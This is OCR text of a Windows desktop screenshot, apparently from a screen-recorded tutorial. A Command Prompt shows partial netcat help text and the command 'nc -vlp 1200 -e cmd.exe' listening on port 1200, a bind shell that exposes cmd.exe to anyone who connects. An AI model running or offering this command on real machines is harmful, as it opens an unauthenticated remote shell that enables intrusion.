 Recycle Bin
Camtasia 9
Audacity
mbar
Command Prompt - nc  -vlp 1200 -e cmd.exe
-p port local port number
-r randomize local and remote ports
-s addr local source address
-t answer TELNET negotiation
-u UDP mode
-v verbose [use twice to be more verbose]
-w secs timeout for connects and final net reads
-z zero-I/O mode [used for scanning]
port numbers can be individual or ranges: m-n [inclusive]
C:\Users\Alexis\Desktop>nc -vlp 1200 -e cmd.exe
listening on [any] 1200 ...